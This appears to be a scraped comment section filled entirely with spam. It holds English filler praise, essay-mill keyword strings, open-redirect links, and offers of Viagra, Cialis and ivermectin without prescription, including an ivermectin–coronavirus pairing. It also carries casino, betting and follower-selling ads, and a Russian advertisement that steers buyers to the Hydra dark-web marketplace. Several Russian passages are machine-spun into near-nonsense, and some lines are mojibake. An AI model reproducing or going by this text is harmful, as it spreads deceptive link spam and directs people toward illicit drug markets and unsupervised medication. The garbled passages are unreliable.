best friend essay writing https://paperwritingservicestops.com/ dissertations writing service
Point very well considered.!
best college essay write my essay college essay writing services
способы заработка в интернете с нуля|
Nicely put, Thanks!
professional college application essay writers how to write an argumentative essay writing assignments service
Вот уж слышна весть с небес любит Бог
You actually stated this well.
argumentative essay college write my essay pre written essays for sale
You stated this very well!
how to improve writing essays research paper best custom writing service
Whoa a lot of useful information.
how to write an essay for college scholarships https://writingthesistops.com/ consumer reports resume writing services
Fantastic information. Many thanks.
how to improve writing essays paper writing services reliable essay writing service
https://images.google.com.sa/url?sa=t&url=https://vk.com/otmostka_nk
Truly lots of excellent info.
writing a good essay web writing services speech writing help
cialis gel online
Perfectly expressed really! .
academic phrases for essay writing write my essay how to write a community service essay
You actually explained this well.
personal essay for college admission how to find answers to homework best resume writing services online
buy cialis from mexico
Regards. Great information.
national honor society essay help for homework best custom essay writing service
You have made your position pretty nicely!!
write and essay writing service custom report writing service
viagra 50 mg canada
Many thanks. I like this!
custom college essay https://writingthesistops.com/ best professional resume writing services
http://vkmonline.com/away?url=http://xn—–7kccgclceaf3d0apdeeefre0dt2w.xn--p1ai/zakazat-perevod-sajta-novokuznetsk.php
Модели мебели, излучающие свечение, постоянно привлекают нас своим необычным видом. Собранный своими руками светящийся пища может стоить украшением в жилой комнате, на кухне разве для дачном участке. В данной инструкции мы объясним, вдруг исполнять светящийся питание из дерева с флуоресцентными вкраплениями в столешнице.
Воеже «заграждать» столик светиться, нам нужно обзавестись соответствующим инструментом и материалами.
Сбруя
Приобретаем тож берем в аренду грядущий электроинструмент.
Электродрель, с через которой делаем отверстия около шплинты. Используя абразивные круги, в теле древесины дрелью создаем декоративные углубления.
Шлифмашинка, которой доводим вид столешницы перед идеально ровного состояния.
Молоток.
Коллекция струбцин, какой понадобится для стяжки досок.
Рубанок, вынужденный для предварительной обработки древесины.
Электролобзик, спешный ради подрезания торцов столешницы.
Газовая горелка, которой будем мотать полости в дереве.
Сопутствующий машина (отвертки, стамески, пила, рулетка, строительный нож и прочее).
Материалы
Воеже изготовить стол с подсветкой из дерева своими руками, подбираем нужные ради этого материалы:
4 кипарисовые сиречь сосновые доски размером 1500 х 150 х 40 мм. Эта древесина понадобится нам ради изготовления столешницы, которая довольно излучать свечение;
металлические ножки;
эпоксидная смола в двух пластиковых флаконах объемом сообразно 118 мл;
пластиковые стаканчики – 6 шт.;
флуоресцентный порошок чтобы создания светового фона – 100 г;
скотч;
фанера либо лист пластика – 600 х 1500 мм.
Пошаговая инструкция сборки светящегося стола
Доски соединяем шплинтами и склеиваем посреди собой. Щит стягиваем струбцинами перед полного застывания клея.
Боковые кромки столешницы обрабатываем рубанком и шлифуем.
Торцы стола обрезаем электролобзиком около одинокий уровень. Кроме шлифуем их.
Кипарисовое дерево имеет в своей структуре смоляные камеры. Их очищаем полукруглой стамеской, не нарушая природной формы.
Полости продуваем пылесосом и сушим феном.
Готовим эпоксидный наполнитель. Смешиваем смолу с отвердителем в одноразовых пластиковых стаканчиках. Туда же добавляем люминофор (для 100 г смолы расходуем 10 г порошка).
Во избежание протечки смолы питание обклеиваем скотчем сообразно периметру, снизу подкладываем куски фанеры или пластика.
Однако полости и трещины в столешнице заливаем флуоресцентной смесью. Оставляем древесный материал в покое на сутки. После это время раствор окончательно застынет.
Всю поверхность обрабатываем шлифмашинкой предварительно получения идеально гладкой плоскости.
Столешницу покрываем 3 слоями мебельного лака.
Формируем опорную раму из доски шириной 50 мм и более.
Столешницу крепим к раме и устанавливаем ножки. В результате получаем необыкновенный светящийся стол, сделанный из дерева своими руками.
Особенности сборки столешницы из сосновой доски
Разве возникают затруднения с приобретением кипарисовой доски, заменяем ее пиломатериалом из сосны. Для того дабы создать выемки на поверхности сосновой столешницы, применяем газовую горелку.
Для досках горелкой выжигаем прогалины нужной формы. Вид полостей зависит от фантазии мастера. Мы создаем вырубку для поверхности древесины в виде звездочек и различных геометрических фигур. Обожженная древесная вид эффектно подчеркивает рельеф структуры дерева, что придает столешнице дополнительную привлекательность.
РРёСЃСѓСЃ Спаситель Божий Сын Святой
РРёСЃСѓСЃ Спаситель Божий Сын Святой
{{Funny animals video 2022}|
Many thanks. I like it.
colleges that dont require essays essays writing service blog writing service
ipertensione disfunzione erettile disfunzione erettile da stress https://mfm.ideas.aha.io/ideas/TFT-I-405 cura disfunzione erettile
With thanks, Good information.
good essay writing how to write an argument essay best seo article writing service
Nicely expressed truly! !
essay review service thesis editing write my assignments
You actually expressed it effectively!
essays to write about https://englishessayhelp.com/ academic freelance writers
Seriously all kinds of valuable knowledge!
essay writing jobs https://topswritingservices.com/ article rewriter
https://maps.google.com.pa/url?sa=t&url=https://vk.com/remont_polow
Hi there, I found your blog via Google while searching for first aid for a heart attack and your post looks very interesting for me.
Funny animals video 2022|
РРёСЃСѓСЃ Спаситель Божий Сын Святой
You’ve made your point.
steps to writing a persuasive essay courses work mba essay writing services
проверенные заработки в интернете с вложениями|
Really plenty of awesome tips.
essay on service to humanity https://paperwritingservicestops.com/ online dissertation writing service
Thanks! A good amount of forum posts!
music to write essays to website to write essays is there a website that writes essays for you
https://images.google.gy/url?sa=t&url=https://samson-42.ru/
Fantastic stuff. Many thanks.
essay writing service dissertation do my writing homework
Wonderful solutions.Id like to suggest taking a look at such as something like cheeseburger. What exactly are you looking for though?
Amazing a lot of fantastic tips.
essay service cheap how to write an argumentative essay medical school personal statement writing service
order viagra online canada mastercard
Cheers. Valuable stuff!
graphic organizers for writing essays music while doing homework report writing services
Appreciate it! An abundance of tips.
professional essay writing help writing thesis urgent essay writing service
РРёСЃСѓСЃ Спаситель Божий Сын Святой
РРёСЃСѓСЃ Спаситель Божий Сын Святой
You mentioned this exceptionally well.
mba admission essay writing service help in thesis writing write my thesis
}
https://716.kz/redirect?url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
РРёСЃСѓСЃ Спаситель Божий Сын Святой
Let’s search | Underworld
–
Гидра – фаворит среди теневых магазинов. Это маркетплейс различных товаров определенной тематики. Площадка работает с 2015 года и на сегодняшний день прогрессивно развивается и уже ни раз доказал свою надежность. При помощи данного ресурса, возможно анонимно приобрести желаемый товар, в любом населенном пункте России и СНГ. Что на самом деле представляет из себя система мгновенных покупок, которую предлагает нам Hydra? Прежде всего, это способ приобрести важный для клиента продукт, не дожидаясь,ожидая подтверждения транзакции в блокчейне, так как оплата может быть выполнена в QIWI и BTC. Это довольно удобно для тех, кто ценит своё время. Переходи по прямой ссылке Гидра https://xn--hydr2wb-dn4cki.com и окунись в мир новых ощущений. ссылка гидра
Fantastic postings. With thanks!
funny college essay website that writes essay for you affordable essay writing service
Position clearly taken..
write compare and contrast essay my favorite writer essay customize writing
Many thanks, Plenty of knowledge.
top essay writing services writing an informative essay personal statement writing help
Amazing data, Kudos.
hire essay writer writing paper for letters business plan writing services
Resources such as the one you mentioned right here will be extremely helpful to myself! Ill publish a hyperlink to this web page on my individual blog. Im positive my site guests will locate that quite beneficial.
Information nicely regarded!!
how to write an essay for college research dissertation best website for essay writing
With thanks! Valuable information.
where can i buy an essay help me write my paper article writers
sildenafil india online
ivermectin 20 mg
stromectol cvs
https://images.google.so/url?sa=t&url=https://samson-42.ru/
Excellent facts. Many thanks.
how to write classification essay essay typer resume writing service business plan
You have made the point!
need help to write an essay essay services help me write a speech
Amazing stuff, Kudos!
humorous college essays essay writer thesis writing service reviews
very nice inf0 keep up the work! thanks
tadalafil india brand
Thank you. I appreciate it!
me as a writer essay https://topessaywritinglist.com/ writing services reviews
Regards! An abundance of stuff.
essays writers buying a dissertation cheap writing service
http://glazev.ru/redirect?url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
Чизкейк Новосибирск
Many thanks. Very good information.
how to write an essay fast and easy how long is a college essay phd dissertation writing services
You said it adequately..
essay writing pdf writing the research paper best essay websites
Many thanks. Quite a lot of information!
college essays online essay writer professional writing help
https://images.google.com.jm/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
https://maps.google.co.tz/url?sa=t&url=http://zamena-ventsov-doma.ru/
cheapest smm reseller panel
RedProvider.com is a SMM PANEL Provider
We Sell Instagram Followers,likes,views
instagram Followers = 0.71$
instagram Likes = 0.07$
instagram Views = 0.02$
We sell Tiktok ,youtube, twitter, and telegram services
We Accept Visa&Mastercard, Paypal ,Skrill ,Neteller,PerfectMoney,VodafoneCash and Cryptocurrency
instagram followers panel
BoostSmmPanel.com is a SMM Panel
We Sell Instagram Followers,likes,views
instagram Followers = 1.06$
instagram Likes = 0.10$
instagram Views = 0.02$
We sell Tiktok ,youtube, twitter, and telegram services
We Accept Visa&Mastercard, Paypal ,Skrill ,Neteller,PerfectMoney,VodafoneCash and Cryptocurrency
You expressed it adequately.
write essay for you college essay inspiration custom writings discount code
Seriously a good deal of superb tips!
writing essay conclusion essay article writing services
http://fostoria.org/new/inc/1xbet-registration-promo-code.html
Regards. Excellent stuff!
college vs high school essay wiley plus homework answers help with writing a speech
order cialis from canada
viagra in mexico over the counter
You stated this superbly!
how to write effective essay how to write argumentative essays mba essay writing services
You actually mentioned this really well!
college essay writing services https://topessaywritinglist.com/ custom writing sign in
Amazing many of useful tips.
custom essay writing help essay writing service australia essay writing service
Thank you, Awesome information.
how to write a theme essay https://writingthesistops.com/ help on writing a personal statement
РРёСЃСѓСЃ Спаситель Божий Сын Святой
You actually expressed this exceptionally well.
writing reflective essay https://topessaywritinglist.com/ business writing services company
РРёСЃСѓСЃ Спаситель Божий Сын Святой
mobile
https://images.google.gy/url?sa=t&url=http://zamena-ventsov-doma.ru/
can i buy real viagra online
Really lots of useful information!
professional college application essay writers write my essays college admission essay writing service
Thanks a lot! Good stuff!
how to writing an essay how to write a personal narrative essay cheap dissertation writing services
You reported it perfectly!
how to write an amazing college essay a-g list what is the best essay writing service
РРёСЃСѓСЃ Спаситель Божий Сын Святой
cialis 5 mg daily use
You expressed that exceptionally well.
website evaluation essay https://theessayswriters.com/ medical personal statement writing service
РРёСЃСѓСЃ Спаситель Божий Сын Святой
cialis uk pharmacy
ivermectin coronavirus
Whoa a good deal of wonderful info.
how to write a compare and contrast essay professional resume writing service citing a website in an essay
cialis online cost
buy sildenafil 20 mg online
РРёСЃСѓСЃ Спаситель Божий Сын Святой
You actually mentioned that wonderfully!
college essay promps https://writingthesistops.com/ custom academic writing
http://pratamalistrik.com/wp-content/pages/1xbet-registration-promo-code.html
Awesome stuff. Many thanks!
how to write a thesis essay essay writings custom writing services
cialis online us
Regards, I like it!
buy essay writing online https://topessaywritinglist.com/ essay writer website
Amazing facts. Many thanks!
community college essay https://writingthesistops.com/ newsletter writing service
https://images.google.so/url?sa=t&url=https://vk.com/zarabotok_v_internete_dlya_mam
This is nicely said! !
how to write an 5 paragraph essay paper writer executive resume writing services nyc
buy viagra online usa paypal
Kudos. Awesome stuff!
what to write about in a college essay how to write essays for college help me write a speech
Fine facts. Appreciate it.
help me essay accounting dissertation writer dissertation
https://maps.google.com.sb/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
Nicely put. Many thanks!
rutgers college essay argumentative essay topics best online writing service
Awesome info. Cheers!
best essay writing service reviews thesis writing service how to cite a website in an essay
tadalafil capsules
Lovely facts. Cheers.
writing about yourself essay making thesis essay online writer
Truly plenty of awesome advice.
perfect college essay writing my essay articles writing service
https://images.google.com.hk/url?sa=t&url=http://zamena-ventsov-doma.ru/
buy cialis online now
You said it perfectly..
essay writers wanted https://theessayswriters.com/ mba essay writing service
Nicely put. Regards.
what are college essays https://englishessayhelp.com/ write my lab report
Seriously lots of useful information.
college essay proofreading service statistics homework helper high quality article writing service
You revealed it terrifically!
best essay writers essays writers writing websites for students
Truly a lot of good facts!
steps on writing an essay how to write short essays how much is a ghostwriter
http://kaluganews.com/go.php?url=https://vk.com/zarabotok_v_internete_dlya_mam
tadalafil 10 mg cost
Nicely voiced certainly! !
how to write a cause and effect essay https://homeworkcourseworkhelps.com/ hiring a freelance writer
Regards, I appreciate it.
write that essay https://dissertationwritingtops.com/ coursework writing services
Wonderful tips. Appreciate it!
custom essays service what homework top writing service
Useful content. Kudos.
essay writing guides website writes essays for you professional assignment writers
how to buy viagra safely online
https://maps.google.co.cr/url?sa=t&url=https://samson-42.ru/
Perfumes iPhone iPhone chargers
real viagra online pharmacy
Seriously a lot of beneficial material!
how to write application essays how to write an argument essay academic ghostwriting services
РРёСЃСѓСЃ Спаситель Божий Сын Святой
Шоколадная плитка открытка Новосибирск
Terrific postings. Thanks a lot!
college application essay writing help professional resume writing service website for essays in english
Many thanks! Quite a lot of data!
how to write a college narrative essay essay writing services essay writing services reviews
tadalafil online
Wow quite a lot of terrific data!
how to write an essay paper essay rewriter rewriting service
Reliable tips. Thanks a lot.
essay on website writers help best writing service reviews
cheap generic cialis
https://images.google.ne/url?sa=t&url=https://uslugi.yandex.ru/profile/IgorSyzranov-1598463
Thanks a lot, Wonderful information.
essay writers https://writingthesistops.com/ writers services
Terrific material. Thanks a lot!
admission college essay help argumentative essay topics writing services for students
Great forum posts. Appreciate it.
how to write a successful essay https://topessayservicescloud.com/ custom writings review
Valuable info. Many thanks!
what to write about for college essay https://dissertationwritingtops.com/ professional letter writing services
I am impressed, I must say. Really rarely do I discovered a blog thats both educational and entertaining, and let me tell you, you have hit the nail on the head. Your blog is important; the issue is something that not enough people are speaking intelligently about. Im really happy that I stumbled across this in my search for something relating to this.
Helpful info. Thank you!
personal essay college application https://englishessayhelp.com/ cover letter writing service
With thanks, A good amount of forum posts!
best essay writing academic essay writers essay ghostwriter
With thanks. Helpful stuff.
ucla college essay https://homeworkcourseworkhelps.com/ article ghostwriter
Amazing tons of terrific material!
why writing is important essay https://englishessayhelp.com/ professional writing help
You really make it seem so easy with your presentation but I find this topic to be actually something which I think I would never understand. It seems too complex and extremely broad for me. Im looking forward for your next post, I’ll try to get the hang of it!
https://images.google.hn/url?sa=t&url=https://www.instagram.com/zamena_fundamenta_nvkz/
You actually stated it fantastically.
community service college essay homework hotline consumer reports resume writing services
Thanks a lot, Quite a lot of stuff.
website that grades essays argumentative essay copywriting services
stromectol 6 mg dosage
Thanks, I enjoy it.
mba essay writing services how to write an argument essay writing customer
Lovely facts. Kudos!
do essay writing services work https://theessayswriters.com/ professional custom writing service
Nicely put. Appreciate it!
how to write a proposal for an essay mathematics homework writing helper
Reliable write ups. Appreciate it!
essay writing services singapore paper with writing help in assignment writing
Nicely put. Kudos.
personal statement essays for college https://writingthesistops.com/ website that writes essays for you
Fine write ups. With thanks!
narrative essay for college writing numbers in essays which essay writing service is the best
You expressed this perfectly.
the help essay dissertation writing help website content writing services
viagra 100mg uk
You expressed that exceptionally well!
essay revision service https://dissertationwritingtops.com/ best essay writing website
Truly tons of helpful information.
how to write a graduate school essay how to head a college essay academic ghostwriter
Info certainly taken..
how to write a good thesis statement for an essay https://homeworkcourseworkhelps.com/ phd dissertation writing service
cialis cheapest
Terrific data. Thanks a lot!
online essay writing service https://topessaywritinglist.com/ mba essay writing service
Appreciate it. Quite a lot of advice!
honors college essay homework pass top writing services
Slot Online
purchase ivermectin
viagra price australia
Whoa many of very good advice.
legitimate essay writing services help me write my college essay cover letter writing services
Fantastic information. Regards.
how to write a good essay conclusion thesis writing service uk write my lab report
Thanks, I enjoy it.
writing a descriptive essay about a person academic essay writing science writers
Many thanks, Quite a lot of knowledge.
how to write a comparison contrast essay how to make thesis introduction business letter writing help
sildenafil citrate 50mg
where can i order real viagra
You actually revealed it effectively!
how to write an interview essay writing a good college essay writing services for students
Nicely put, Appreciate it.
writing analytical essay ending the homework hassle i need an essay written
Kudos. I value this.
how to motivate yourself to write an essay cpm homework writer essay
You reported that fantastically!
law school essay writing steps to write a good essay i need someone to write my assignment
Superb posts. Regards!
ucla college essay define thesis hiring a freelance writer
Thanks a lot. Helpful information!
best custom essay writing services https://quality-essays.com/ finding a ghostwriter
Fine information. Appreciate it!
best essay help review umi dissertation express top essay writing websites
Many thanks. Good stuff!
i need help writing a narrative essay cpm homework helper writing help online
how to buy viagra safely online
Great postings. Many thanks.
essay writing games essay writing service coursework writing service
Amazing stuff, Thanks a lot.
the best college essay ever https://quality-essays.com/ i need help writing
Nicely spoken indeed! !
how to write an effective college essay good customer service essay writers freelance
ivermectin 4000 mcg
Nicely put, Many thanks.
professional essay writers thesis and dissertation writing best resume writing services nj
Fine posts. Many thanks.
top essay writing service https://englishessayhelp.com/ cite website in essay
Христианский стих Разбойник
Христианский стих Разбойник
You actually said it well!
scholarship essay writing https://topswritingservices.com/ coursework writing service
Христианский стих Разбойник
This is nicely expressed. !
online essay writers wanted write my essay citing website in essay
generic cialis drugstore
Христианский стих Разбойник
https://images.google.com.ua/url?sa=t&url=https://vk.com/remont_polow
Христианский стих Разбойник
You have made the point.
write my essay help thesis writing services best custom essay writing service
Truly quite a lot of fantastic data!
amazing college essays elephant writing paper writing essay website
обратные ссылки
проверенные заработки в интернете с вложениями|
Христианский стих Разбойник
Трайфлы Новосибирск
cialis cheapest price
Nicely put, Thank you!
write essay essay websites article writers wanted
Интернет магазин — это сайт с представленными для нем продуктами, где покупатель может выбрать и оплатить товар. Такой вид сайта считается сложным по своей конструкции, т.к. имеет разветвленную структуру с множеством переходов. Главное достоинство такого вида торговли в отсутствии необходимости нанимать большое количество персонала, арендовать здание и содержать строй с запасами. Чтобы покупателя безусловным плюсом становится шопинг не выходя из дома.
Вроде работает интернет-магазин?
Принцип работы коммерческой структуры заключается в часть, сколько продавец либо человек, что управляет сайтом, заполняет его необходимой информацией: каталог продуктов, информация о фирме, контактные причина и способы доставки. Клиент в свою очередь выбирает из представленного ассортимента нужную позицию, кладет её в корзину и оплачивает товар.
Кому нужны Интернет-магазины?
Буде ваш товар можно внести в каталог и у вас грызть ухватка доставить его клиенту, то стоит рассмотреть мочь открытия интернет-магазина. Некоторый офлайн-магазины создают сайт с продукцией ради большего охвата аудитории, которая может заинтересоваться и совершить покупку. Для предпринимателей, которые хотят трудиться во всемирной козни, проще отпускать продукцию, которая не портится долгое эпоха; которую не необходимо приспособлять; с небольшими габаритами, чтобы облегчить доставку к клиенту.
Намерение интернет-магазинов
Пред тем как запустить электронную площадку ради продажи вещей и услуг надо определиться, какая она должна быть. Существуют разные цель интернет-магазинов:
— сообразно модели бизнеса
По модели бизнеса интернет магазины бывают следующие:
Совмещение работы онлайн с действительно существующей точкой продаж.
Работа единственно в сети.
Аутсорсинг. Владелец магазина передает номер своих обязанностей, например, комплектацию и доставку заказов, сторонней компании.
Дропшиппинг. Около работе по такой системе помещик фактически исключительно собирает заказы, перенаправляя их поставщику продукции.
— сообразно объемам продаж
Сообразно объемам продаж интернет магазины бывают следующие:
Продажа в розницу. Характеризуется большим количеством разных покупателей, которые могут приобрести по одной вещи.
Продажа оптом. Систематические продажи большим объемом одному покупателю.
— сообразно видам продаж
По видам продаж интернет магазины бывают следующие:
В2В – продажа товара другим бизнесменам.
В2С – продажа товара физическому лицу megashop отзывы mega shop https://mega-shop.kiev.ua/shinomontag-pod-klyuch/shinomontag-pod-klyuch-standart-bright кольца смартлинк ради личных нужд.
— по способам получения дохода
По способам получения дохода интернет магазины бывают следующие:
Прирост через честный продажи собственных услуг либо продукции.
Партнерская программа. Ее суть заключается в книга, сколько владелец изделия делится частью выручки с продавцом, кто со своего сайта привел покупателя.
Доход от продажи информации. В основном это сайты с платным доступом к контенту (статьи, фотографии, курсы и др.)
Seriously a lot of superb info!
help writing essays for scholarships write my essay need an essay written
casinos of arizona casino sycuan https://www.seoclerk.com/faq/26173/listen-to-your-online-community-and-you-can-profit-much-more gun lake casino
Fine facts. Kudos.
online essay editing services essay writer academic writer
With thanks. Excellent stuff.
college essay quotes phd thesis on writing helps
sildenafil 100 online
You stated it exceptionally well!
customized essay thesis help online essay online writer
With thanks, I value it!
the value of college education essay https://homeworkcourseworkhelps.com/ phd dissertation writing services
You actually revealed that perfectly!
essay writing service discount code essay typer website content writing
Wow lots of valuable data.
top ten essay writing services descriptive essay help professional ghostwriter
Truly many of superb data!
online essay writing services https://topessaywritinglist.com/ law school personal statement writing service
Truly plenty of very good information.
strong college essays https://topessayservicescloud.com/ pay to have essay written
Христианский стих Разбойник
ivermectin lice oral
Great posts. Thanks!
best writing paper https://topessaywritinglist.com/ reviews for essay writing services
online viagra order canada
Great material. Many thanks.
how to write a literary analysis essay college essays help writing thesis
Kudos! Lots of knowledge!
how to write a reflection essay argumentative essay essay ghostwriter
tadalafil 20 mg over the counter
how to order viagra pills
You actually suggested that well.
how to write a simple essay https://dissertationwritingtops.com/ photo essay website
Information very well used.!
need help writing essay https://paperwritingservicestops.com/ letter writing service
Good forum posts, With thanks!
essay writing checklist https://topessaywritinglist.com/ writing services
stromectol uk
Kudos. Ample posts!
george orwell essay on writing https://theessayswriters.com/ uc personal statement writing service
You actually reported it well.
college essays harvard essays writing services write my lab report for me
В Пин Апе у вас есть мочь сыграть в самые разнообразные игры, которые вам сообразно душе. Беспричинно же здесь вы можете поставить для огромное количество спортивных и киберспортивных событий. Насчитывается больше, чем 65 спортивных дисциплин, в каждой из которой дозволено исполнять ставку на любимую команду! А посетив страничку “Казино”, вы можете насладиться огромным ассортиментов автоматов от самых известных игровых разработчиков. Самыми популярными являются: Endorphina, Amatic, Quickspin и некоторый другие. У Focus on c confine Up нагрузиться лицензия действительно на постоянно зрелище для слот-машин!
Однако который само больше привлекает гемблеров – это живые дилеры в казино. Вы у себя дома можете себя чуять, якобы вы наслаждаетесь игровой атмосферой в самых популярных игровых заведениях! Самые популярные студиями, где в казино уписывать живые дилеры, вынесены даже в отдельную вкладку. И зайдя сюда, игрок обнаружит:
большое число различных рулеток;
знаменитое казино Холдэм;
блэкджек студию.
В каждой студии свои лимиты ставок Пин Ап. А для ВИП-столах могут сыграть игроки, которые хотят исполнять ставку для довольно-таки внушительную сумму. Те, кто покуда не пьяный так рисковать, могут выбрать себе зал категорий A, B, C. Тем игрокам, которые хотят поиграть в нечто нестандартное, предоставлено колесо Фортуны либо Монополия
Также в Staple Up предлагается и влиятельный таблица из TV игр с большим количеством лотерей с реальными дилерами. Только всё делается согласно стандарту телевизионной лотереи.
Зайдя на сайт, вы можете вмиг попробовать сыграть в бесплатные демо зрелище, чтоб оценить игровые автоматы. И когда что-то вам понравится, то дозволительно зарегистрироваться на официальном сайте Pin Up казино и ставить для реальные деньги. Но учтите нераздельно момент – реальный крупье доступен один лишь в платном режиме!
Список платежных операций
Беспричинно подобно казино надёжное, то оно работает со всеми платёжными системами. Для пополнить счёт, вы можете воспользоваться как электронными кошельками – Киви, Вебмани, Яндекс Аржаны, Биткоин, Скрил, так и банковскими картами от Мастер кард и Визы.
Казино комиссию не берёт. Лишь если нужна конвертация. Если вы внесли имущество с одной платёжной системы, то и заключать вы сможете лишь на неё. Заявка довольно исполняться в течении двух суток.
Надёжность и безопасность
Carletta Limited управляет данным казино. И у неё ужинать лицензия, которая позволяет ей давать услуги в сфере азартных игр, которая выдаётся для Кюрасао. И так как здесь всё официально и надёжно, то вы можете смекать для добросовестность и начинать всех розыгрышей в казино Drawing-pin Up!
Nicely put, Thank you!
great writing 3 from great paragraphs to great essays write my essay what is the best custom essay writing service
You actually suggested it perfectly.
500 word college essay writing a term paper guidelines professional custom writing services
Cheers! Valuable information!
writing a descriptive essay paper writing ghostwriters for hire
Fantastic forum posts, Thank you!
essays on why i want to go to college academic dissertation executive resume writing services
Truly quite a lot of beneficial info.
write college essay dissertations online custom written dissertations
В Пин Апе у вас снедать возможность сыграть в самые разнообразные зрелище, которые вам по душе. Беспричинно же здесь вы можете поставить на огромное количество спортивных и киберспортивных событий. Насчитывается больше, чем 65 спортивных дисциплин, в каждой из которой дозволено сделать ставку на любимую команду! А посетив страничку “Казино”, вы можете насладиться огромным ассортиментов автоматов через самых известных игровых разработчиков. Самыми популярными являются: Endorphina, Amatic, Quickspin и многие другие. У Tie tack Up лакомиться лицензия фактически для всетаки игры чтобы слот-машин!
Только сколько само больше привлекает гемблеров – это живые дилеры в казино. Вы у себя дома можете себя осязать, якобы вы наслаждаетесь игровой атмосферой в самых популярных игровых заведениях! Самые популярные студиями, где в казино уписывать живые дилеры, вынесены даже в отдельную вкладку. И зайдя сюда, игрок обнаружит:
большое число различных рулеток;
знаменитое казино Холдэм;
блэкджек студию.
В каждой студии свои лимиты ставок Пин Ап. А на ВИП-столах могут сыграть игроки, которые хотят сделать ставку на довольно-таки внушительную сумму. Те, кто временно не готов так дерзать, могут выбрать себе зал категорий A, B, C. Тем игрокам, которые хотят поиграть в нечто нестандартное, предоставлено колесо Фортуны либо Право
Также в Rivet Up предлагается и внушительный таблица из TV игр с большим количеством лотерей с реальными дилерами. Однако всё делается сообразно стандарту телевизионной лотереи.
Зайдя на сайт, вы можете враз рисковать сыграть в бесплатные демо зрелище, чтоб оценить игровые автоматы. И буде что-то вам понравится, то позволительно зарегистрироваться для официальном сайте Thole-pin Up казино и оценивать для реальные деньги. Однако учтите нераздельно момент – настоящий крупье доступен один лишь в платном режиме!
Перечень платежных операций
Так как казино надёжное, то оно работает со всеми платёжными системами. Дабы пополнить счёт, вы можете воспользоваться будто электронными кошельками – Киви, Вебмани, Яндекс Касса, Биткоин, Скрил, так и банковскими картами через Знаток кард и Визы.
Казино комиссию не берёт. Всего если нужна конвертация. Если вы внесли средства с одной платёжной системы, то и изгонять вы сможете исключительно на неё. Заявка довольно осуществляться в течении двух суток.
Надёжность и безопасность
Carletta Little управляет данным казино. И у неё есть лицензия, которая позволяет ей передавать услуги в сфере азартных игр, которая выдаётся на Кюрасао. И беспричинно будто здесь всё официально и надёжно, то вы можете соображать для честность и открыть всех розыгрышей в казино Tie-pin Up!
Thank you! Great stuff.
buy argumentative essay https://paperwritingservicestops.com/ essays writing services
viagra 50 mg buy online
news ya аbc news https://www.offthemrkt.com/lifestyle/rustic-style-what-you-should-know-about-it news about yahoo
how much is 5mg cialis
Awesome write ups. Thank you!
writing a narrative essay about yourself essay writing service forum speech writing service
Many thanks! Loads of stuff.
essay on how to write an essay proposal for dissertation essay ghostwriter
Lovely facts, Regards.
essay writing steps https://quality-essays.com/ business letter writing help
Wonderful posts, With thanks!
can somebody write my essay https://englishessayhelp.com/ academic writers online review
generic name for ivermectin
With thanks! Ample stuff.
how to write an autobiographical narrative essay https://theessayswriters.com/ mba thesis writers
1.Быстрое официальное оформление Вида на Жительства (ВНЖ), Рабочая Виза, открытие фирмы,
сбор документов, подготовка, подача, получение.
2. Оформление медицинской страховки, помощь и консультация по подбору медицинских клиник в Анталии.
3. Нотариальное заверение документов, перевод, апостиль, справки о несудимости, оформление сделок с недвижимостью.
4. Аренда и покупка недвижимости, полное сопровождение, подготовка документов, подача, оформление договора купли продажи, сопровождение в Банке, получение Тапу.
5. Подача документов на гражданство, подбор инвестиционных объектов для получения турецкого гражданства.
6. Инвестиции в Турецкую недвижимость, с целью получения стабильного и высокого дохода от аренды.
7. ЮРИДИЧЕСКАЯ ПОМОЩЬ и решение проблем юридического характера, в команде работают профессиональные Адвокаты, которые доводят дела до конца и не бросают клиента получив с него деньги.
8. МЕДИЦИНСКАЯ ПОМОЩЬ при выборе Врача, медицинских клиник, действительно проверенных за долгие годы, не ради рекламы и % а именно те которые окажут квалифицированную помощь в любой ситуации.
9. Работаю только с проверенными юридически чистыми объектами недвижимости, прозрачные условия по сопровождению и ведению сделок, четкое соблюдение сроков и правил подачи документов.
Буду рада Вам помочь и решить любые задачи на территории Анталии.
Владею в совершенстве и говорю на языках: Турецкий, Русский, Английский.
10. Имею все разрешения и лицензии на работу и риэлторскую деятельность, подтверждающие дипломы и сертификаты.
проживаю в Турции более 12 лет, закончила Турецкую школу и прошла обучение во многих колледжах и вузах, для освоения своей профессии.
Работа с клиентом и помощь, для меня не просто заработок, это дело которое мне интересно и я целиком и полностью отдаюсь ему. Выкладываюсь на 100%, чтоб каждый кто обратился ко мне за помощью оставался доволен.
С Уважением ЕКАТЕРИНА.
Ваш надежный помощник в Турции в Анталии.
TEL/Watsap +90 (541) 245-95-95
Бизнес в Турции
Many thanks. Quite a lot of advice!
college essay promts homework website best article writing service
how much is cialis 5mg
You actually said that superbly!
why do we have to write essays best essay writers writers online
Thanks, Awesome information!
my custom essay writing a literary analysis essay seo article writing service
Thanks! Wonderful information!
best article writing service buy college essays high quality article writing services
You actually explained that effectively!
write an essay about your life experience thesis doctoral is there a website that writes essays for you
Nicely put. Kudos!
essays service essays writers write my homework for me
Seriously plenty of good information!
value of a college education essay how to write a college admission essay blog writing service
cialis generic 60 mg
Truly all kinds of wonderful info.
writing an introduction to an essay custom essays for cheap best resume writing services
Nicely put, Many thanks.
how to write titles of books in essays higher english essay help essay writing services australia
You expressed it exceptionally well!
writing informative essays college essay write my summary for me
Kudos. A good amount of write ups!
cheap essays writing service write my essay custom dissertation writing
Cheers! An abundance of forum posts.
how to write an essay response argumentative essay topics write my book report for me
Truly a good deal of wonderful knowledge.
how to write a community service essay how to write an argument essay writing dissertation service
Factor clearly applied!!
how to write reflective essay help writing thesis essay writing service recommendation
You revealed that effectively.
what is the best custom essay writing service homework now hire writer
Kudos. I value it!
writing essay website https://quality-essays.com/ writing services reviews
You made the point.
buy essay online reviews https://dissertationwritingtops.com/ write my dissertation
как объявить себя банкротом ип кто может быть членом ликвидационной комиссии http://cu24979.tmweb.ru/index.php?option=com_vitabook продам исполнительный лист
Kudos, Ample write ups!
steps on how to write an essay writing a classification essay best cv writing service in dubai
You said it very well.!
essays writing how to write an argumentative essay help writing a dissertation
Truly lots of fantastic facts.
essay service cheap help writing thesis help writing a book
tadalafil soft 40 mg
удаление бородавок уфа сильнодействующие препараты список 2017 https://lospet.ru/forum/messages/forum1/topic598/message1429/?result=new#message1429 зиязетдинов рустем наилевич
Amazing facts. Regards!
